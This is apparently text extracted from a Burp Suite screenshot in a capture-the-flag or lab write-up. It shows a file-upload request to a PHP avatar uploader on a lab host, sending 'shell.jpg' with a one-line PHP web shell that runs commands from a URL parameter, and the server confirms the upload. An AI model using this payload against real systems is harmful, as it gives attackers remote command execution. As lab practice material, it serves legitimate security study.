 Request
Pretty Raw Hex \n
9 Origin: http://10.10.11.135
10 Connection: close
11 Referer: http://10.10.11.135/avatar_uploader.php
12 Cookie: PHPSESSID=is55t5k3qs0j4h4lk1p28pihvl
13 DNT: 1
14 Sec-GPC: 1
15
16 -----------------------------327845756517044701262596869549
9
17 Content-Disposition: form-data; name="fileToUpload";
filename="shell.jpg"
18 Content-Type: image/jpeg
19
20 <?php system($_GET[cmd]);?>
21
22
23 -----------------------------32784575651704470126259686954
9--
24
Search
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Dec 2021 06:50:47 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 27
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 The file has been uploaded.
Search
0 match